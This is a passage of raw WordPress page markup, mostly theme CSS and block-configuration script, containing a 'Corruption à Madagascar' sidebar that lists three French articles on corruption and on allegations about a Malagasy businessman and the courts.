.td-post-category:hover,.td-theme-wrap .tdi_71_9e4 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_71_9e4 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_71_9e4 .td-instagram-user a{color:#000}.td-theme-wrap .tdi_71_9e4 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_71_9e4 .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_71_9e4 .td-read-more a,.td-theme-wrap .tdi_71_9e4 .td-weather-information:before,.td-theme-wrap .tdi_71_9e4 .td-weather-week:before,.td-theme-wrap .tdi_71_9e4 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_71_9e4 .td-post-category,.td-theme-wrap .tdi_71_9e4 .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_71_9e4{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71_9e4{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71_9e4{margin-bottom:40px!important}}</style><style>.tdi_71_9e4 .td-image-wrap{padding-bottom:70%}.tdi_71_9e4 .entry-thumb{background-position:center 50%}.tdi_71_9e4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_71_9e4 .td-image-container,.ie11 .tdi_71_9e4 .td-image-container{flex:0 0 auto}.tdi_71_9e4 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_71_9e4 .td-module-meta-info,.ie11 .tdi_71_9e4 .td-module-meta-info{flex:1}.tdi_71_9e4 .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_71_9e4 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_71_9e4 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_71_9e4 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_71_9e4 .td-post-vid-time{display:block}.tdi_71_9e4 .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_9e4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_71_9e4 .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_71_9e4 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_71_9e4 .td-read-more{display:none}.tdi_71_9e4 .td-post-author-name{display:none}.tdi_71_9e4 .entry-review-stars{display:inline-block}.tdi_71_9e4 .td-icon-star,.tdi_71_9e4 .td-icon-star-empty,.tdi_71_9e4 .td-icon-star-half{font-size:15px}.tdi_71_9e4 .td-module-comments{display:none}.tdi_71_9e4 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_71_9e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_71_9e4 .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_71_9e4 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_9e4 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_71_9e4 .td-module-meta-info,.tdi_71_9e4 .td-next-prev-wrap{text-align:left}.tdi_71_9e4 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_71_9e4 .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_71_9e4 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_71_9e4 .td-block-title a,.tdi_71_9e4 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_71_9e4 .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_9e4 .td-editor-date,.tdi_71_9e4 .td-editor-date .td-post-author-name,.tdi_71_9e4 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_71_9e4 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_71_9e4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_71_9e4 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_71_9e4 .td-module-container:before{bottom:-10px}.tdi_71_9e4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_9e4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_9e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_9e4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_9e4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_71_9e4 .td-block-title a,.tdi_71_9e4 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_71_9e4 .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_9e4 .td-editor-date,.tdi_71_9e4 .td-editor-date .td-post-author-name,.tdi_71_9e4 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_9e4 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_71_9e4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_71_9e4 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_71_9e4 .td-module-container:before{bottom:-10px}.tdi_71_9e4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_9e4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_9e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_9e4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_9e4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_71_9e4 .td-block-title a,.tdi_71_9e4 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_71_9e4 .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_71_9e4 .td-editor-date,.tdi_71_9e4 .td-editor-date .td-post-author-name,.tdi_71_9e4 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_71_9e4 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_71_9e4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_71_9e4 .td-image-wrap{padding-bottom:80%}.tdi_71_9e4 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_71_9e4 .td-module-container:before{bottom:-12.5px}.tdi_71_9e4 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71_9e4 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71_9e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71_9e4 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_71_9e4 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_71_9e4 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_71_9e4 = new tdBlock();
block_tdi_71_9e4.id = "tdi_71_9e4";
block_tdi_71_9e4.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Corruption \u00e0 Madagascar","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"random_posts","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71_9e4","tdc_css_class":"tdi_71_9e4","tdc_css_class_style":"tdi_71_9e4_rand_style"}';
block_tdi_71_9e4.td_column_number = "1";
block_tdi_71_9e4.block_type = "td_flex_block_1";
block_tdi_71_9e4.post_count = "3";
block_tdi_71_9e4.found_posts = "299";
block_tdi_71_9e4.header_color = "";
block_tdi_71_9e4.ajax_pagination_infinite_stop = "";
block_tdi_71_9e4.max_num_pages = "100";
tdBlocksArray.push(block_tdi_71_9e4);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Corruption à Madagascar</span></h4></div><div id=tdi_71_9e4 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/" rel="bookmark" class="td-image-wrap " title="Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/RANARISON-Tsilavo-et-la-culture-dimpunité-à-madagascar.jpg?resize=696%2C493&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/" rel="bookmark" title="Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019">Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/le-pape-francois-fustige-la-corruption-endemique-a-madagascar/" class="td-post-category">le pape François fustige la corruption endémique à Madagascar</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T15:48:25+02:00" >9 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/#respond">0</a></span> </span></div><div class="td-excerpt"> Texte original italien dans l’Osservatore Romano du 8 septembre 2019 (*) Le 7 septembre 2019, le pape François...</div><div class="td-read-more"> <a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/analyse-de-deposition-policiere-de-ranarison-22-juillet-2015/" rel="bookmark" class="td-image-wrap " title="Analyse de la déposition policière de RANARISON Tsilavo du 22 juillet 2015" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://corruption.ovh/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/analyse-de-deposition-policiere-de-ranarison-22-juillet-2015/" rel="bookmark" title="Analyse de la déposition policière de RANARISON Tsilavo du 22 juillet 2015">Analyse de la déposition policière de RANARISON Tsilavo du 22 juillet 2015</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/non-classe/" class="td-post-category">Non classé</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-04T15:30:31+01:00" >4 novembre 2016</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/analyse-de-deposition-policiere-de-ranarison-22-juillet-2015/#respond">0</a></span> </span></div><div class="td-excerpt">Pour avoir le statut de la victime de la spoliation, RANARISON Tsilavo, ancien directeur exécutif de CONNECTIC jusqu'en septembre 2012, devenu gérant fondateur de NEXTHOPE Madagascar malgré un protocole d'accord établi par le cabinet d'avocat MCI va avancer des allégations qu'on va essayer d'analyser pv-audition-policiere-22-juillet-2015-de-ranarison-tsilavo<br /></div><div class="td-read-more"> <a href="https://corruption.ovh/analyse-de-deposition-policiere-de-ranarison-22-juillet-2015/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/intervenants-de-justice-malgache-service-de-ranarison-tsilavo/" rel="bookmark" class="td-image-wrap " title="Les intervenants de la justice malgache au service de RANARISON Tsilavo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/intervenants-de-justice-malgache-service-de-ranarison-tsilavo/" rel="bookmark" title="Les intervenants de la justice malgache au service de RANARISON Tsilavo">Les intervenants de la justice malgache au service de RANARISON Tsilavo</a></h3><div class="td-editor-date"> <a href="https://corruption.ovh/category/non-classe/" class="td-post-category">Non classé</a> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T18:29:49+01:00" >11 février 2017</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/intervenants-de-justice-malgache-service-de-ranarison-tsilavo/#respond">0</a></span> </span></div><div class="td-excerpt">RANARISON Tsilavo maîtrise très bien la Cour d&#039;appel d&#039;Antananarivo pour réussir à emprisonner Solo...</div><div class="td-read-more"> <a href="https://corruption.ovh/intervenants-de-justice-malgache-service-de-ranarison-tsilavo/">Lire la suite</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_73_9ee wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_73_9ee{vertical-align:baseline}.tdi_73_9ee>.wpb_wrapper,.tdi_73_9ee>.wpb_wrapper .tdc-elements{display:block}.tdi_73_9ee>.wpb_wrapper .tdc-elements{width:100%}.tdi_73_9ee>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_74_6e5 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_74_6e5" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_74_6e5 .td-block-title>*,.td-theme-wrap .tdi_74_6e5 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74_6e5 .td-subcat-item a:hover,.td-theme-wrap .tdi_74_6e5 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74_6e5 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74_6e5 .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_74_6e5 .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_74_6e5 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74_6e5 .td_quote_on_blocks,.td-theme-wrap .tdi_74_6e5 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74_6e5 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74_6e5 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74_6e5 .td-instagram-user a{color:#000}.td-theme-wrap .tdi_74_6e5 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74_6e5 .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_74_6e5 .td-read-more a,.td-theme-wrap .tdi_74_6e5 .td-weather-information:before,.td-theme-wrap .tdi_74_6e5 .td-weather-week:before,.td-theme-wrap .tdi_74_6e5 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74_6e5 .td-post-category,.td-theme-wrap .tdi_74_6e5 .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_74_6e5{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74_6e5{margin-bottom:30px!important}}@media (max-width:767px){.tdi_74_6e5{margin-bottom:40px!important}}</style><style>.tdi_74_6e5 .td-image-wrap{padding-bottom:70%}.tdi_74_6e5 .entry-thumb{background-position:center 50%}.tdi_74_6e5 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_74_6e5 .td-image-container,.ie11 .tdi_74_6e5 .td-image-container{flex:0 0 auto}.tdi_74_6e5 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_74_6e5 .td-module-meta-info,.ie11 .tdi_74_6e5 .td-module-meta-info{flex:1}.tdi_74_6e5 .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_74_6e5 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_74_6e5 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_74_6e5 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_74_6e5 .td-post-vid-time{display:block}.tdi_74_6e5 .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 